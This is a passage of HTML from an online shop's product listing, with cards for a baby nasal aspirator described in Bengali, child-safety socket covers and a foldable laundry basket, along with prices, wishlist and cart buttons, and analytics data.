https://digimartbd.com/wp-content/uploads/2023/11/11-4-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/11-4-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/11-4-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/11-4-450x450.jpg 450w, https://digimartbd.com/wp-content/uploads/2023/11/11-4.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">44% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/baby-nose-cleaner-cleaner-nasal-vacuum-mucus-suction-aspirator-soft-tip-tools/" data-id="2151"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=2151" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="2151" aria-label="Add &ldquo;Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=2151" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="2151" aria-label="Compare &ldquo;Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/baby-nose-cleaner-cleaner-nasal-vacuum-mucus-suction-aspirator-soft-tip-tools/">Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>395.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;395.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;220.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2151,&quot;item_id&quot;:2151,&quot;item_name&quot;:&quot;Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools&quot;,&quot;sku&quot;:2151,&quot;price&quot;:220,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;item_category2&quot;:&quot;Newborn&quot;,&quot;id&quot;:2151,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/baby-nose-cleaner-cleaner-nasal-vacuum-mucus-suction-aspirator-soft-tip-tools\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<p>এটি বাচ্চাদের বন্ধ নাকের প্রতিকারে ব্যবহার করা হয়। নিচের প্লাস্টিক অংশ চিপে ধরে ভ্যাকুয়াম তৈরি করে অনেকটা ড্রপারের মতো ব্যবহার করা হয়। উপরের অংশ নরম আর নমনীয় তাই বাচ্চার নাকে আঘাত লেগে ক্ষতি হওয়ার সম্ভাবনা নেই।</p>
<p>একদম নবজাতকের ক্ষেত্রে ব্যবহার না করাই ভালো, প্যাকেটের গায়ে ৪ মাসের বড় বাচ্চাদের ক্ষেত্রে ব্যবহারের জন্য বলা আছে।</p>
<p>টিপ থেকে নীচের অংশ detachable তাই এটি রিউজেবল। খুলে পরিষ্কার করে বারবার ব্যবহার করা সম্ভব। সিলিকন ম্যাটেরিয়াল তাই হাই টেম্পারেচারে গলে না, গরম পানিতে ফুটিয়ে জীবাণুনাশ করে নেয়া যায়।</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>395.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;395.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>220.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;220.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=2151" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2151" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2151" data-product_sku="" aria-label="Add to cart: &ldquo;Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools&rdquo;" rel="nofollow" data-success_message="&ldquo;Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools&rdquo; has been added to your cart" role="button" data-title="Baby Nose Cleaner || Nasal Vacuum Mucus Suction Aspirator Soft Tip Tools"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2151" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-5528 status-publish instock product_cat-kids-moms has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/child-safety-protection-socket-plug-protector-10-pcs/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Child Safety Protection Socket Plug Protector (10 Pcs)" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/11/Child-Safety-Protection-Socket-Plug-Protector-01.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">34% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/child-safety-protection-socket-plug-protector-10-pcs/" data-id="5528"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=5528" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="5528" aria-label="Add &ldquo;Child Safety Protection Socket Plug Protector (10 Pcs)&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=5528" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="5528" aria-label="Compare &ldquo;Child Safety Protection Socket Plug Protector (10 Pcs)&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/child-safety-protection-socket-plug-protector-10-pcs/">Child Safety Protection Socket Plug Protector (10 Pcs)</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;450.00.</span></span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5528,&quot;item_id&quot;:5528,&quot;item_name&quot;:&quot;Child Safety Protection Socket Plug Protector (10 Pcs)&quot;,&quot;sku&quot;:5528,&quot;price&quot;:450,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Kids &amp; Moms&quot;,&quot;id&quot;:5528,&quot;productlink&quot;:&quot;https:\/\/digimartbd.com\/shop\/child-safety-protection-socket-plug-protector-10-pcs\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span><div class="woocommerce-product-details__short-description">
	<h3>Product Details :</h3>
<p><strong>&#8211; Product name :</strong> Child safety and electric shock-proof safety socket cover<br />
<strong>&#8211; Material :</strong> ABS<br />
<strong>&#8211; Color :</strong> Multi color<br />
<strong>&#8211; Quantity :</strong> 10 PCS <strong>( 5 Pcs &#8211; 2 Pin &amp; 5 Pcs &#8211; 3 Pin)</strong><br />
<strong>&#8211;</strong> Protect babies from unexpected danger of electric shock<br />
<strong>&#8211;</strong> Can be inserted directly into the power jack<br />
<strong>&#8211;</strong> Suitable for 2 plugs and 3 plugs, will not affect the normal use of other plugs</p>
</div>
</div><div class="product-bottom-box">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>450.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;450.00.</span></span>
<div class="product-button"><a href="/shop/baby-knee-pads/?add-to-cart=5528" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5528" data-quantity="1" class="quantity_button button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5528" data-product_sku="" aria-label="Add to cart: &ldquo;Child Safety Protection Socket Plug Protector (10 Pcs)&rdquo;" rel="nofollow" data-success_message="&ldquo;Child Safety Protection Socket Plug Protector (10 Pcs)&rdquo; has been added to your cart" role="button" data-title="Child Safety Protection Socket Plug Protector (10 Pcs)"><span class="p-icon" title="Add to cart" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 1024 1024"><path d="M409.6 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM409.6 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M768 1024c-56.464 0-102.4-45.936-102.4-102.4s45.936-102.4 102.4-102.4 102.4 45.936 102.4 102.4-45.936 102.4-102.4 102.4zM768 870.4c-28.232 0-51.2 22.968-51.2 51.2s22.968 51.2 51.2 51.2 51.2-22.968 51.2-51.2-22.968-51.2-51.2-51.2z"></path><path d="M898.021 228.688c-12.859-15.181-32.258-23.888-53.221-23.888h-626.846l-5.085-30.506c-6.72-40.315-43.998-71.894-84.869-71.894h-51.2c-14.138 0-25.6 11.462-25.6 25.6s11.462 25.6 25.6 25.6h51.2c15.722 0 31.781 13.603 34.366 29.112l85.566 513.395c6.718 40.314 43.997 71.893 84.867 71.893h512c14.139 0 25.6-11.461 25.6-25.6s-11.461-25.6-25.6-25.6h-512c-15.722 0-31.781-13.603-34.366-29.11l-12.63-75.784 510.206-44.366c39.69-3.451 75.907-36.938 82.458-76.234l34.366-206.194c3.448-20.677-1.952-41.243-14.813-56.424zM862.331 276.694l-34.366 206.194c-2.699 16.186-20.043 32.221-36.39 33.645l-514.214 44.714-50.874-305.246h618.314c5.968 0 10.995 2.054 14.155 5.782 3.157 3.73 4.357 9.024 3.376 14.912z"></path></svg></span></span><span class="add-to-cart-text">Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5528" class="screen-reader-text">
			</span>
</div></div></div></div></li>

				
					<li class="add-to-cart-ajax product type-product post-1252 status-publish instock product_cat-home-accessories product_cat-kids-moms product_cat-newborn has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="product-inner"><div class="product-thumbnail fm-product-thumbnail"><a href="https://digimartbd.com/shop/fordable-laundry-basket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="540" height="540" src="https://digimartbd.com/wp-content/uploads/2023/10/8-22-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foldable Laundry Basket" decoding="async" srcset="https://digimartbd.com/wp-content/uploads/2023/10/8-22-540x540.jpg 540w, https://digimartbd.com/wp-content/uploads/2023/10/8-22-300x300.jpg 300w, https://digimartbd.com/wp-content/uploads/2023/10/8-22-1024x1024.jpg 1024w, https://digimartbd.com/wp-content/uploads/2023/10/8-22-150x150.jpg 150w, https://digimartbd.com/wp-content/uploads/2023/10/8-22-768x768.jpg 768w, https://digimartbd.com/wp-content/uploads/2023/10/8-22-600x600.jpg 600w, https://digimartbd.com/wp-content/uploads/2023/10/8-22-100x100.jpg 100w, https://digimartbd.com/wp-content/uploads/2023/10/8-22.jpg 1080w" sizes="(max-width: 540px) 100vw, 540px" /><span class="ribbons"><span class="onsale ribbon">32% off</span></span></a><div class="product-loop__buttons"><a href="https://digimartbd.com/shop/fordable-laundry-basket/" data-id="1252"  class="fm-product-quick-view button fm-loop_button hidden-sm hidden-xs">
		<span title="Quick View" data-rel="tooltip"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M12.566 11.434l-9.834-9.834h6.069c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-8c-0.442 0-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-6.069l9.834 9.834c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131zM31.2 0h-8c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h6.069l-9.834 9.834c-0.313 0.312-0.313 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l9.834-9.834v6.069c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8zM12.566 19.434c-0.312-0.312-0.819-0.312-1.131 0l-9.834 9.834v-6.069c0-0.442-0.358-0.8-0.8-0.8s-0.8 0.358-0.8 0.8v8c0 0.442 0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8s-0.358-0.8-0.8-0.8h-6.069l9.834-9.834c0.312-0.312 0.312-0.819 0-1.131zM31.2 22.4c-0.442 0-0.8 0.358-0.8 0.8v6.069l-9.834-9.834c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l9.834 9.834h-6.069c-0.442 0-0.8 0.358-0.8 0.8s0.358 0.8 0.8 0.8h8c0.442 0 0.8-0.358 0.8-0.8v-8c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
		</a><a href="?add-to-wishlist=1252" class="wcboost-wishlist-button wcboost-wishlist-button--theme wp-element-button wcboost-wishlist-button--ajax" data-quantity="1" data-product_id="1252" aria-label="Add &ldquo;Foldable Laundry Basket&rdquo; to the wishlist" rel="nofollow"><span class="wcboost-wishlist-button__icon"><svg viewBox="0 0 32 32"><path d="M15.2 30.4c-0.134 0-0.267-0.034-0.389-0.101-0.15-0.083-3.722-2.082-7.347-5.355-2.146-1.936-3.858-3.917-5.093-5.888-1.574-2.514-2.371-5.022-2.371-7.456 0-4.632 3.768-8.4 8.4-8.4 1.568 0 3.234 0.587 4.69 1.654 0.851 0.624 1.576 1.376 2.11 2.174 0.534-0.798 1.259-1.55 2.11-2.174 1.456-1.067 3.122-1.654 4.69-1.654 4.632 0 8.4 3.768 8.4 8.4 0 2.434-0.798 4.942-2.371 7.456-1.234 1.971-2.947 3.952-5.091 5.888-3.626 3.274-7.197 5.272-7.347 5.355-0.122 0.067-0.254 0.101-0.389 0.101zM8.4 4.8c-3.749 0-6.8 3.051-6.8 6.8 0 4.864 3.76 9.283 6.914 12.136 2.816 2.547 5.67 4.333 6.686 4.939 1.016-0.606 3.87-2.392 6.686-4.939 3.154-2.851 6.914-7.272 6.914-12.136 0-3.749-3.051-6.8-6.8-6.8-2.725 0-5.371 2.242-6.042 4.253-0.109 0.326-0.414 0.547-0.758 0.547s-0.65-0.221-0.758-0.547c-0.67-2.011-3.317-4.253-6.042-4.253z"></path></svg></span><span class="wcboost-wishlist-button__text">Wishlist</span></a><a href="?add_to_compare=1252" class="wcboost-products-compare-button wcboost-products-compare-button--ajax fm-loop_button" role="button" data-product_id="1252" aria-label="Compare &ldquo;Foldable Laundry Basket&rdquo;" rel="nofollow">
			<span class="wcboost-products-compare-button__icon"><span class="farmart-svg-icon "><svg aria-hidden="true" role="img" focusable="false" viewBox="0 0 32 32"><path d="M27.766 5.034l-4.8-4.8c-0.312-0.312-0.819-0.312-1.131 0s-0.312 0.819 0 1.131l3.434 3.434h-21.269c-1.323 0-2.4 1.077-2.4 2.4v14.4c0 0.442 0.358 0.8 0.8 0.8s0.8-0.358 0.8-0.8v-14.4c0-0.441 0.359-0.8 0.8-0.8h21.269l-3.434 3.434c-0.312 0.312-0.312 0.819 0 1.131 0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234l4.8-4.8c0.312-0.312 0.312-0.819 0-1.131zM28 9.6c-0.442 0-0.8 0.358-0.8 0.8v14.4c0 0.441-0.359 0.8-0.8 0.8h-21.269l3.434-3.434c0.312-0.312 0.312-0.819 0-1.131s-0.819-0.312-1.131 0l-4.8 4.8c-0.312 0.312-0.312 0.819 0 1.131l4.8 4.8c0.156 0.156 0.361 0.234 0.566 0.234s0.409-0.078 0.566-0.234c0.312-0.312 0.312-0.819 0-1.131l-3.434-3.434h21.269c1.323 0 2.4-1.077 2.4-2.4v-14.4c0-0.442-0.358-0.8-0.8-0.8z"></path></svg></span></span>
			<span class="wcboost-products-compare-button__text">Compare</span>
		</a></div></div><div class="product-details"><div class="product-content-box"><h2 class="woocommerce-loop-product__title"><a href="https://digimartbd.com/shop/fordable-laundry-basket/">Foldable Laundry Basket</a></h2>
